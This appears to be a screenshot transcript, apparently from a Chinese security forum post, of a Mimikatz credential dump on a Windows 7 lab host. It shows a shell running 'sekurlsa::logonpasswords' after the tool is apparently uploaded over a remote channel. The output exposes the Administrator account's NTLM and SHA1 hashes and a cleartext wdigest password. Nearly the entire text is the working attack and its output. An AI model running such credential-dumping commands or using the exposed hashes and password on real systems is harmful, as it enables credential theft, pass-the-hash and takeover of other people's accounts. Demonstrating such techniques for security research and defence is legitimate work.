 C:\Windows\system32\:#mimi "sekurlsa::logonpasswords"
C:\Windows\system32\:#File size: 746.50KB
[================================================================================] 100.0%
Uploaded in: -0.928 seconds
File size: 11.19KB
Fetched in: 0.00912 seconds
Output:
Authentication Id : 0 ; 3451174 (00000000:0034a926)
Session : Interactive from 2
User Name : Administrator
Domain : WIN7
Logon Server : WIN7
Logon Time : 12/21/2019 6:35:25 PM
SID : S-1-5-21-2186870775-2197198288-2249824254-500
msv :
[00010000] CredentialKeys
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
[00000003] Primary
* Username : Administrator
* Domain : WIN7
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN7
* Password : 123qwe!ASD
kerberos :
* Username : Administrator
* Domain : WIN7
* Password : (null)
ssp :
credman :
先知社区